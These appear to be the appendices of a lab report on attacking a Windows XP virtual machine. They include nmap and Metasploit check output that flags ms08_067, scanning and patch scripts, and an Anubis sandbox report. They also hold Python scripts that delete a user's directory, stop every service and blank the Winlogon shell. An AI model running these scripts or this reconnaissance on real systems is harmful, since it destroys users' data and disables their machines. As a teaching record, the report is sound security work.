Appendix B nmap scan results
msf > db_nmap --min-hostgroup 96 -T4 -A -v -n 10.1.53.102[*] Nmap: Starting Nmap 6.47 ( http://nmap.org ) at 2015-02-13 11:11 GMT[*] Nmap: NSE: Loaded 118 scripts for scanning.[*] Nmap: NSE: Script Pre-scanning.[*] Nmap: Initiating ARP Ping Scan at 11:11[*] Nmap: Scanning 10.1.53.102 [1 port][*] Nmap: Completed ARP Ping Scan at 11:11, 0.04s elapsed (1 total hosts)[*] Nmap: Initiating SYN Stealth Scan at 11:11[*] Nmap: Scanning 10.1.53.102 [1000 ports][*] Nmap: Discovered open port 22/tcp on 10.1.53.102[*] Nmap: Discovered open port 135/tcp on 10.1.53.102[*] Nmap: Discovered open port 139/tcp on 10.1.53.102[*] Nmap: Discovered open port 445/tcp on 10.1.53.102[*] Nmap: Completed SYN Stealth Scan at 11:11, 0.36s elapsed (1000 total ports)[*] Nmap: Initiating Service scan at 11:11[*] Nmap: Scanning 4 services on 10.1.53.102[*] Nmap: Completed Service scan at 11:11, 6.01s elapsed (4 services on 1 host)[*] Nmap: Initiating OS detection (try #1) against 10.1.53.102[*] Nmap: NSE: Script scanning 10.1.53.102.[*] Nmap: Initiating NSE at 11:11[*] Nmap: Completed NSE at 11:12, 1.14s elapsed[*] Nmap: Nmap scan report for 10.1.53.102[*] Nmap: Host is up (0.00046s latency).[*] Nmap: Not shown: 996 closed ports[*] Nmap: PORT STATE SERVICE VERSION[*] Nmap: 22/tcp open ssh OpenSSH 3.8.1p1 (protocol 2.0)[*] Nmap: | ssh-hostkey:[*] Nmap: | 1024 1d:63:e0:0b:76:0d:f3:ea:1b:f9:aa:59:e5:cc:02:e5 (DSA)[*] Nmap: |_ 1024 18:82:c1:35:6b:2f:0e:a9:69:a2:f8:0c:77:ea:ce:25 (RSA)[*] Nmap: 135/tcp open msrpc Microsoft Windows RPC[*] Nmap: 139/tcp open netbios-ssn[*] Nmap: 445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds[*] Nmap: MAC Address: 00:0C:29:69:53:CA (VMware)
Page | 52

[*] Nmap: Device type: general purpose[*] Nmap: Running: Microsoft Windows XP[*] Nmap: OS CPE: cpe:/o:microsoft:windows_xp::sp2 cpe:/o:microsoft:windows_xp::sp3[*] Nmap: OS details: Microsoft Windows XP SP2 or SP3[*] Nmap: Network Distance: 1 hop[*] Nmap: TCP Sequence Prediction: Difficulty=264 (Good luck!)[*] Nmap: IP ID Sequence Generation: Busy server or unknown class[*] Nmap: Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows[*] Nmap: Host script results:[*] Nmap: | nbstat: NetBIOS name: USER, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:69:53:ca (VMware)[*] Nmap: | Names:[*] Nmap: | USER<00> Flags: <unique><active>[*] Nmap: | MSHOME<00> Flags: <group><active>[*] Nmap: | USER<20> Flags: <unique><active>[*] Nmap: | MSHOME<1e> Flags: <group><active>[*] Nmap: | MSHOME<1d> Flags: <unique><active>[*] Nmap: |_ \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>[*] Nmap: | smb-os-discovery:[*] Nmap: | OS: Windows XP (Windows 2000 LAN Manager)[*] Nmap: | OS CPE: cpe:/o:microsoft:windows_xp::-[*] Nmap: | Computer name: user[*] Nmap: | NetBIOS computer name: USER[*] Nmap: | Workgroup: MSHOME[*] Nmap: |_ System time: 2015-02-13T11:12:04+00:00[*] Nmap: | smb-security-mode:[*] Nmap: | Account that was used for smb scripts: guest[*] Nmap: | User-level authentication[*] Nmap: | SMB Security: Challenge/response passwords supported[*] Nmap: |_ Message signing disabled (dangerous, but default)[*] Nmap: |_smbv2-enabled: Server doesn't support SMBv2 protocol[*] Nmap: TRACEROUTE[*] Nmap: HOP RTT ADDRESS[*] Nmap: 1 0.46 ms 10.1.53.102[*] Nmap: NSE: Script Post-scanning.[*] Nmap: Initiating NSE at 11:12[*] Nmap: Completed NSE at 11:12, 0.00s elapsed[*] Nmap: Read data files from: /usr/bin/../share/nmap[*] Nmap: OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 12.13 seconds[*] Nmap: Raw packets sent: 1017 (45.446KB) | Rcvd: 1017 (41.238KB)
Page | 53

Appendix C Exploit Check against Windows XP
===== Checking windows/dcerpc/ms03_026_dcom =====
msf > use windows/dcerpc/ms03_026_dcommsf exploit(ms03_026_dcom) > set RHOST 10.1.53.102RHOST => 10.1.53.102msf exploit(ms03_026_dcom) > check[*] 10.1.53.102:135 - This module does not support check.
===== Checking windows/oracle/extjob =====
msf > use windows/oracle/extjobmsf exploit(extjob) > set RHOST 10.1.53.102RHOST => 10.1.53.102msf exploit(extjob) > check[*] 10.1.53.102:445 - The target is not exploitable.
===== Checking multi/samba/usermap_script =====
msf > use multi/samba/usermap_scriptmsf exploit(usermap_script) > set RHOST 10.1.53.102RHOST => 10.1.53.102msf exploit(usermap_script) > check[*] 10.1.53.102:139 - This module does not support check.
===== Checking windows/smb/ms08_067_netapi =====
msf > use windows/smb/ms08_067_netapimsf exploit(ms08_067_netapi) > set RHOST 10.1.53.102RHOST => 10.1.53.102msf exploit(ms08_067_netapi) > check[+] 10.1.53.102:445 - The target is vulnerable.
===== Checking windows/smb/ms10_061_spoolss =====
Page | 54

msf exploit(ms08_067_netapi) > use windows/smb/ms10_061_spoolssmsf exploit(ms10_061_spoolss) > set RHOST 10.1.53.102RHOST => 10.1.53.102msf exploit(ms10_061_spoolss) > check[*] 10.1.53.102:445 - This module does not support check.
===== Checking windows/smb/netidentity_xtierrpcpipe =====
msf exploit(ms10_061_spoolss) > use windows/smb/netidentity_xtierrpcpipemsf exploit(netidentity_xtierrpcpipe) > set RHOST 10.1.53.102RHOST => 10.1.53.102msf exploit(netidentity_xtierrpcpipe) > check[*] 10.1.53.102:445 - This module does not support check.
===== Checking windows/smb/timbuktu_plughntcommand_bof =====
msf exploit(netidentity_xtierrpcpipe) > use windows/smb/timbuktu_plughntcommand_bofmsf exploit(timbuktu_plughntcommand_bof) > set RHOST 10.1.53.102RHOST => 10.1.53.102msf exploit(timbuktu_plughntcommand_bof) > check[*] 10.1.53.102:445 - This module does not support check.
===== Checking windows/ssh/freesshd_authbypass =====
msf > use windows/ssh/freesshd_authbypassmsf exploit(freesshd_authbypass) > set RHOST 10.1.53.102RHOST => 10.1.53.102msf exploit(freesshd_authbypass) > check[*] 10.1.53.102:22 - The target is not exploitable.
===============================================
Page | 55

Appendix D Python Script: Patch.py
import _winreg from _winreg import ConnectRegistry, OpenKey, CloseKey, QueryInfoKey, SetValueExprint '='*70+'\n'+'*** Reading the Registry ***\n'+'='*70+'\n'aReg = ConnectRegistry(None, _winreg.HKEY_LOCAL_MACHINE)aKey = OpenKey(aReg, "SYSTEM\CurrentControlSet\Services\NetBT\Parameters")smbVal = 1for i in range(_winreg.QueryInfoKey(aKey)[1]): try: n= _winreg.EnumValue(aKey, i) print ' [*] ' + str(tuple(n)) if 'SMBDeviceEnabled' in n: curSMBVal = n smbVal = 0 except EnvironmentError: print "Encountered problems reading the Registry...\n" break_winreg.CloseKey(aKey)aKey = OpenKey(aReg, r"SYSTEM\CurrentControlSet\services\NetBT\Parameters", 0, _winreg.KEY_WRITE)try: if (smbVal == 1) or (00000000 not in curSMBVal): SetValueEx(aKey, "SMBDeviceEnabled", 0, _winreg.REG_DWORD, 0) print '='*70+'\n'+'*** SMBDevice Registry key set ***\n'+'='*70 else: print '='*70+'\n'+'*** SMBDevice Registry key already exists ***\n'+'='*70except EnvironmentError: print "Encountered problems writing into the Registry..."CloseKey(aKey)CloseKey(aReg)print '='*70+'\n'+'*** Checking Status of the firewall ***\n'+'='*70aReg = ConnectRegistry(None, _winreg.HKEY_LOCAL_MACHINE)aKey = OpenKey(aReg, "SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile")
Page | 56

firewallVal = 0for i in range(_winreg.QueryInfoKey(aKey)[1]): try: n = _winreg.EnumValue(aKey, i) print ' [*] ' + str(tuple(n)) if 'EnableFirewall' in n: firewallVal = 1 currentKey = n except EnvironmentError: print "Encountered problems reading the Registry..." break_winreg.CloseKey(aKey)
aKey = OpenKey(aReg, r"SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile", 0, _winreg.KEY_WRITE)try: if (firewallVal == 0) or (00000000 in currentKey): SetValueEx(aKey, "EnableFirewall", 0, _winreg.REG_DWORD, 00000001) print '='*70+'\n'+'*** Firewall registry key set ***\n'+'='*70 else: print '='*70+'\n'+'*** Firewall registry key already exists! ***\n'+'='*70except EnvironmentError: print "Encountered problems writing into the Registry..."CloseKey(aKey)CloseKey(aReg)
Page | 57
Appendix E Python Script: networkScanner.py
#!/usr/bi/env Pythonimport nmap import sysimport datetimefrom time import sleep
ipRange = raw_input("Enter a remote host to scan: ")
nm = nmap.PortScanner()host = ipRangecheck = 0counter = 0try: sys.stdout.write("Now scanning the network...\r") nm.scan(host, arguments='-n -sn') nm.command_line() nm.scaninfo() print "=" * 70 for host in nm.all_hosts(): print ' [*] ' + str(host) + ' - ' + str(datetime.datetime.now()) + ' - Host is ' + nm[host].state() + '\n' + "=" * 70 counter += 1 check = 1 sleep(1) if check == 0: print 'No hosts identified on the network' else: print ' [+] Total number of availabe hosts = ' + str(counter) print "=" * 70
except KeyboardInterrupt: print 'Cancelling network scan procedure' sys.exit()
except KeyError: pass
Page | 58

Appendix F Python Script: portScanner.py
#!/usr/bin/env Pythonimport socketimport subprocessimport sys
# Gets the user to input an IP address of targetremoteServer = raw_input("Enter a remote host to scan: ")remoteServerIP = socket.gethostbyname(remoteServer)
# Formats the information so its easy to readprint "=" * 70print "Currently scanning remote host", remoteServerIPprint "=" * 70
try: for i in range(1,65536): sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) result = sock.connect_ex((remoteServerIP, i)) if result == 0: print "Port {}: \t Open".format(i) sock.close()
sys.stdout.write("%i/65535\r" % i)
except KeyboardInterrupt: print 'Cancelling current operation' sys.exit()
except socket.gaierror: print 'Hostname could not be resolved. Exiting' sys.exit()
except socket.error: print "Couldn't connect to server" sys.exit()
print ''
Page | 59

Appendix G Python Script: zip_userfiles.py
import os, stat, shutil, zipfile, getpass, sysfrom os.path import join, getsize
def remove_readonly(func, path, excinfo): os.chmod(path, stat.S_IWRITE) func(path)copycheck = 'true'try: user= getpass.getuser() print " [*] Creating a zip-folder in current working directory...\r" zf = zipfile.ZipFile(user + ".zip", "w", zipfile.ZIP_DEFLATED) directory = "C:\\Documents and Settings\\Owner" print " [*] Created successfully..." print" [*] Attempting to copy files...\r" for dirname, subdirs, files in os.walk(directory): sys.stdout.write(" [*] Now copying files...\r") if "Local Settings" in files: continue zf.write(dirname) for filename in files: if "NTUSER" in filename: continue elif "ntuser" in filename: continue elif user + ".zip" in filename: continue elif "UsrClass" in filename: continue zf.write(os.path.join(dirname, filename)) print ' [*] Completed copying files to zip-file...' sys.stdout.write(" [*] Attempting to password protect zip-folder...\r")except IOError as e: print ' [-] ' + e copycheck = 'false'except NameError as n: print ' [-] ' + n copycheck = 'false'except KeyboardInterrupt:
Page | 60

print ' [-] Cancelling current operation' sys.exit(0) zf.close()print ' [*] Deleting original user files...'delcheck = 'true'try: copyof = 'Copy of ' + user sys.stdout.write(" [*] Identifying current user...\r") directory = "C:\\Documents and Settings\\" + copyof print ' [*] Current user identified as: ' + user sys.stdout.write(" [*] Attempting to delete directory...\r") shutil.rmtree(directory, onerror=remove_readonly) print ' [*] Successfully deleted users directory...' print ' [*] Operation was successful...'except: print ' [-] Error occurred - Check that the directory exists' delcheck = 'false'
try: path = "C://Documents and Settings//" + user folders = files = 0 for dirpath, dirnames, filenames in os.walk(path): folders += len(dirnames) files += len(filenames) if (copycheck=='true' and delcheck=='true'): mes = ' [*] {} files and {} folders were copied and removed'.format(files, folders) elif copycheck=='true': mes = ' [*] {} files and {} folders were copied'.format(files, folders) elif delcheck=='true': mes = ' [*] {} files and {} folders were removed'.format(files, folders) else: mes = ' [-] Many mistakes were made' print mesexcept: print ' [-] An error occurred when detailing files and folders'
Page | 61

Appendix H Python Script: services.py
import win32serviceutil, os, wmi, sysfrom time import sleep
def service_info(action, machine, service): try: if action == 'stop': win32serviceutil.StopService(service, machine) except: pass
if __name__ == '__main__': machine = os.environ['COMPUTERNAME'] action = 'stop' terminated = 0 passed = 0; names = [] states = [] sys.stdout.write(' [*] Loading services \r') c = wmi.WMI() services = c.Win32_Service() print ' [*] There are ' + str(len(services)) + ' services currently running' sys.stdout.write (' [*] Attempting to stop all processes\n\r') try: for d in range (0,len(services)): s = services[d] name = s.DisplayName state = s.State states.append(state) names.append(name) for i in range (0, len(services)): if 'Running' in states[i]: print " [*] Terminating {0} ".format(str(names[i])) service_info(action, machine, names[i]) terminated+=1 else: print " [!] Passing over {0} ".format(str(names[i])) passed+=1
Page | 62

sys.stdout.write(" [ ] {0}/{1} services left\r".format(i, len(services))) sys.stdout.flush() sleep(1) except KeyboardInterrupt: print ' [!] Cancelling script ' except: print ' A fatal error has occurred ' print ' [*] Terminated ' + str(terminated) + ' services and passed over ' + str(passed) + ' services'
Page | 63
Appendix I Services Before and after services.py
Figure 22: Windows Services before and After
Page | 64

Appendix J Python Script: processes.py
import os, sys, _winreg, wmifrom _winreg import ConnectRegistry, OpenKey, CloseKey, QueryInfoKey, SetValueExfrom time import sleep'''This first section attempts to collect an array of processesand then runs each process with the tskill command'''sys.stdout.write(' [*] Attempting to close processes\r')process_list = []c = wmi.WMI ()for process in c.Win32_Process (): #print ' [*] {} {}'.format(process.ProcessId, process.Name) if ('vm' not in process.Name) and ('py' not in process.Name): if ('System' in process.Name): pass else: proc = process.Name[:-4] process_list.append(proc)print ' [*] There are ' + str(len(process_list)) + ' processes running'try: for i in range(0, len(process_list)): os.system("tskill " + process_list[i] + ' /A') print ' [*] Successfully closed ' + process_list[i] + '.exe'except KeyboardInterrupt: print ' [-] Cancelling current operation' sys.exit(0)except: print ' [-] Failed to close ' + process_list[i] + '.exe''''This second section changes the registry to stop explorer.exe fromautomatically restarting, and to stop the desktop/icons from appearing'''aReg = ConnectRegistry(None, _winreg.HKEY_LOCAL_MACHINE)aKey = OpenKey(aReg, "SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon")shVal = 1auVal = 1
Page | 65
sys.stdout.write(" [*] Attempting to identify Winlogon Shell and AutoRestartShell\r")for i in range(_winreg.QueryInfoKey(aKey)[1]): try: n= _winreg.EnumValue(aKey, i) if 'Shell' in n: shVal = 0 elif 'AutoRestartShell' in n: auVal = 0 except EnvironmentError as e: print "Encountered problems: " + e sys.exit(0)sys.stdout.flush()print' [*] Registry keys located\r'_winreg.CloseKey(aKey)aKey = OpenKey(aReg, "SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon", 0, _winreg.KEY_WRITE)try: if shVal == 0: SetValueEx(aKey, "Shell", 0, _winreg.REG_SZ, '') if auVal == 0: SetValueEx(aKey, "AutoRestartShell", 0, _winreg.REG_DWORD, 00000000)except EnvironmentError: print "Encountered problems writing into the Registry..." sys.exit(0)finally: print ' [*] Finished changing Shell and AutoRestartShell'CloseKey(aKey)CloseKey(aReg)
Page | 66

Appendix K After processes.py
Page | 67
Figure 23: Booting into a blank desktop

Appendix L Anubis Report for KB958644
___ __ _ + /- / | ____ __ __/ /_ ( _)____ -\ + /s h- / /| | / __ \/ / / / __ \/ / ___/ -h s\ oh-:d/ / ___ |/ / / / /_/ / /_/ / (__ ) /d:-ho shh+hy- /_/ |_/_/ /_/\__,_ /_.___/_/____/ -yh+hhs -:+hhdhyys/- -\syyhdhh+:- -//////dhhhhhddhhyss- Analysis Report -ssyhhddhhhhhd\\\\\\- /++/////oydddddhhyys/ ooooooooooooooooo \syyhhdddddyo\\\\\++\ -+++///////odh/- -+hdo\\\\\\\+++- +++++++++//yy+/: :\+yy\\+++++++++ /+soss+sys//yyo/os++o+: :+o++so\oyy\\sys+ssos+\+oyyyys++o/+yss/+/oyyyy: :yyyyo\+\ssy+\o++syyyyo++oyyyyyyso+os/o/+yyyyyy/ \yyyyyy+\o\so+osyyyyyyo+
[##################################################################] Analysis Report for b19776b2cab9b09b8f037935aea56f01 MD5: b19776b2cab9b09b8f037935aea56f01[##################################################################]
Summary: No threats could be detected by Anubis. This does NOT imply that execution of this executable is safe.
[===============================================================] Table of Contents[===============================================================]
- General information- b19776b2ca.exe a) Registry Activities b) File Activities
[##################################################################] 1. General Information[##################################################################][===============================================================] Information about Anubis' invocation[===============================================================] Time needed: 264 s
Page | 68
Report created: 07/22/12, 12:54:05 UTC Termination reason: Timeout Program version: 1.76.3886
[##################################################################] 2. b19776b2ca.exe[##################################################################] [===============================================================] General information about this executable[===============================================================] Analysis Reason: Primary Analysis Subject Filename: b19776b2ca.exe MD5: b19776b2cab9b09b8f037935aea56f01 SHA-1: 5c135a8dae5721849430afe27af255f83e64f62b File Size: 648560 Bytes Command Line: "C:\b19776b2ca.exe" Process-status at analysis end: alive Exit Code: 0
[===============================================================] Load-time Dlls[===============================================================] Module Name: [ C:\WINDOWS\system32\ntdll.dll ], Base Address: [0x7C900000 ], Size: [0x000AF000 ] Module Name: [ C:\WINDOWS\system32\kernel32.dll ], Base Address: [0x7C800000 ], Size: [0x000F6000 ] Module Name: [ C:\WINDOWS\system32\msvcrt.dll ], Base Address: [0x77C10000 ], Size: [0x00058000 ] Module Name: [ C:\WINDOWS\system32\ADVAPI32.dll ], Base Address: [0x77DD0000 ], Size: [0x0009B000 ] Module Name: [ C:\WINDOWS\system32\RPCRT4.dll ], Base Address: [0x77E70000 ], Size: [0x00092000 ] Module Name: [ C:\WINDOWS\system32\Secur32.dll ], Base Address: [0x77FE0000 ], Size: [0x00011000 ] Module Name: [ C:\WINDOWS\system32\USER32.dll ], Base Address: [0x7E410000 ], Size: [0x00091000 ] Module Name: [ C:\WINDOWS\system32\GDI32.dll ], Base Address: [0x77F10000 ], Size: [0x00049000 ] Module Name: [ C:\WINDOWS\system32\COMCTL32.dll ], Base Address: [0x5D090000 ], Size: [0x0009A000 ] Module Name: [ C:\WINDOWS\system32\SHELL32.dll ], Base Address: [0x7C9C0000 ], Size: [0x00817000 ] Module Name: [ C:\WINDOWS\system32\SHLWAPI.dll ], Base Address: [0x77F60000 ], Size: [0x00076000 ]
Page | 69

Module Name: [ C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64144ccf1df_6.0.2600.5512_x-ww_35d4ce83\comctl32.dll ], Base Address: [0x773D0000 ], Size: [0x00103000 ]
[===============================================================] Run-time Dlls[===============================================================] Module Name: [ c:\d821754b37d8debbb2\_sfx_.dll ], Base Address: [0x58F40000 ], Size: [0x0000A000 ] Module Name: [ C:\WINDOWS\system32\rsaenh.dll ], Base Address: [0x68000000 ], Size: [0x00036000 ] Module Name: [ C:\WINDOWS\system32\feclient.dll ], Base Address: [0x693F0000 ], Size: [0x00009000 ] Module Name: [ C:\WINDOWS\system32\MPR.dll ], Base Address: [0x71B20000 ], Size: [0x00012000 ] Module Name: [ C:\WINDOWS\system32\MSCTF.dll ], Base Address: [0x74720000 ], Size: [0x0004C000 ] Module Name: [ C:\WINDOWS\system32\USERENV.dll ], Base Address: [0x769C0000 ], Size: [0x000B4000 ] Module Name: [ C:\WINDOWS\system32\clusapi.dll ], Base Address: [0x76D10000 ], Size: [0x00012000 ] Module Name: [ C:\WINDOWS\system32\OLEAUT32.dll ], Base Address: [0x77120000 ], Size: [0x0008B000 ] Module Name: [ C:\WINDOWS\system32\ole32.dll ], Base Address: [0x774E0000 ], Size: [0x0013D000 ] Module Name: [ C:\WINDOWS\system32\CRYPT32.dll ], Base Address: [0x77A80000 ], Size: [0x00095000 ] Module Name: [ C:\WINDOWS\system32\MSASN1.dll ], Base Address: [0x77B20000 ], Size: [0x00012000 ]
[===============================================================] Popups[===============================================================] Window Name: Extracting Files Displayed Times: 1 Window Text: Extracting File:To Directory:update\update.exec:\d821754b37d8debbb2
[===============================================================] 2.a) b19776b2ca.exe - Registry Activities[===============================================================]
Page | 70

[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] Registry Values Read:[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] Key: [ HKLM\SOFTWARE\Microsoft\CTF\SystemShared\ ], Value Name: [ CUAS ], Value: [ 0 ], 1 time Key: [ HKLM\SOFTWARE\Microsoft\Cryptography\Defaults\Provider Types\Type 001 ], Value Name: [ Name ], Value: [ Microsoft Strong Cryptographic Provider ], 4 times Key: [ HKLM\SOFTWARE\Microsoft\Cryptography\Defaults\Provider\Microsoft Strong Cryptographic Provider ], Value Name: [ Image Path ], Value: [ rsaenh.dll ], 4 times Key: [ HKLM\SOFTWARE\Microsoft\Cryptography\Defaults\Provider\Microsoft Strong Cryptographic Provider ], Value Name: [ Type ], Value: [ 1 ], 1 time Key: [ HKLM\SYSTEM\CurrentControlSet\Control\Session Manager ], Value Name: [ CriticalSectionTimeout ], Value: [ 2592000 ], 1 time Key: [ HKLM\SYSTEM\Setup ], Value Name: [ SystemSetupInProgress ], Value: [ 0 ], 1 time Key: [ HKLM\Software\Microsoft\Cryptography ], Value Name: [ MachineGuid ], Value: [ 4604e8cc-5b9c-4ffb-a374-a62e6d0494fc ], 4 times Key: [ HKLM\Software\Policies\Microsoft\Windows\Safer\CodeIdentifiers ], Value Name: [ TransparentEnabled ], Value: [ 1 ], 1 time Key: [ HKLM\System\CurrentControlSet\Control\ComputerName\ActiveComputerName ], Value Name: [ ComputerName ], Value: [ PC ], 2 times Key: [ HKLM\System\CurrentControlSet\Control\ProductOptions ], Value Name: [ ProductType ], Value: [ WinNT ], 1 time Key: [ HKLM\System\CurrentControlSet\Services\Tcpip\Parameters ], Value Name: [ Domain ], Value: [ ], 1 time Key: [ HKLM\System\CurrentControlSet\Services\Tcpip\Parameters ], Value Name: [ Hostname ], Value: [ pc ], 1 time Key: [ HKU\S-1-5-21-842925246-1425521274-308236825-500\Keyboard Layout\Toggle ], Value Name: [ Language Hotkey ], Value: [ 1 ], 4 times Key: [ HKU\S-1-5-21-842925246-1425521274-308236825-500\Keyboard Layout\Toggle ], Value Name: [ Layout Hotkey ], Value: [ 2 ], 4 times Key: [ HKU\S-1-5-21-842925246-1425521274-308236825-500\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders ], Value Name: [ Local Settings ], Value: [ %USERPROFILE%\Local Settings ], 1 time Key: [ HKU\S-1-5-21-842925246-1425521274-308236825-500\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders ],
Page | 71

Value Name: [ Personal ], Value: [ %USERPROFILE%\My Documents ], 1 time
[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] Monitored Registry Keys:[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] Key: [ HKLM\system\CurrentControlSet\control\NetworkProvider\HwOrder ], Watch subtree: [ 0 ], Notify Filter: [ Value Change ], 1 time
[===============================================================] 2.b) b19776b2ca.exe - File Activities[===============================================================] [=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] Files Deleted:[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] File Name: [ c:\_429828_ ]
[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] Files Created:[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] File Name: [ c:\_429828_ ] File Name: [ c:\d821754b37d8debbb2 ] File Name: [ c:\d821754b37d8debbb2\_sfx_.dll ] File Name: [ c:\d821754b37d8debbb2\_sfx_0000._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0001._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0002._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0003._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0004._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0005._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0006._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0007._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0008._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0009._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0010._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0011._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0012._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0013._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0014._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0015._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0016._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0017._p ] File Name: [ c:\d821754b37d8debbb2\update ] File Name: [ c:\d821754b37d8debbb2\update\update.exe ]
[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=]
Page | 72

Files Read:[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] File Name: [ C:\WINDOWS\system32\rsaenh.dll ] File Name: [ C:\b19776b2ca.exe ] File Name: [ PIPE\lsarpc ]
[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] Files Modified:[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] File Name: [ MountPointManager ] File Name: [ PIPE\lsarpc ] File Name: [ c:\d821754b37d8debbb2\_sfx_.dll ] File Name: [ c:\d821754b37d8debbb2\_sfx_0000._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0001._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0002._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0003._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0004._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0005._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0006._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0007._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0008._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0009._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0010._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0011._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0012._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0013._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0014._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0015._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0016._p ] File Name: [ c:\d821754b37d8debbb2\_sfx_0017._p ]
[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] Directories Created:[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] Directory: [ c:\_429828_ ] Directory: [ c:\d821754b37d8debbb2 ] Directory: [ c:\d821754b37d8debbb2\update ]
[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] Directories Removed:[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] Directory: [ c:\_429828_ ]
[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] File System Control Communication:[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=]
Page | 73
File: [ C:\Program Files\Common Files\ ], Control Code: [ 0x00090028 ], 1 time File: [ PIPE\lsarpc ], Control Code: [ 0x0011C017 ], 1 time
[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] Device Control Communication:[=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=] File: [ \Device\KsecDD ], Control Code: [ 0x00390008 ], 8 times File: [ C: ], Control Code: [ 0x004D0008 ], 1 time File: [ MountPointManager ], Control Code: [ 0x006D0008 ], 1 time
